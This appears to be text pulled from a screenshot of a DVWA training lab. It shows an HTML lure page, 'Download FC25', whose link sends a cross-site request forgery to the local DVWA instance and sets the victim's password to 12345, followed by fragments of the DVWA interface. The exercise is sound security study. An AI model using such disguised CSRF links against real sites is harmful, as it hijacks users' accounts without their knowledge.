 GNU nano 8.3 index.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0>
<title>Download FC25</title>
</head>
<body>
<h3>Click to Download FC25</h3>
<a href="http://127.0.0.1/dvwa/vulnerabilities/csrf/
?password_new=12345&password_conf=12345&Change=Change#"
>FC25</a>
</body>
</html>
DVWA
Vulnerability: Cross Site Request Forgery
Instructions
Setup / Reset D
Brute Force
Command Injection
admin password:
Test Credentials
New password: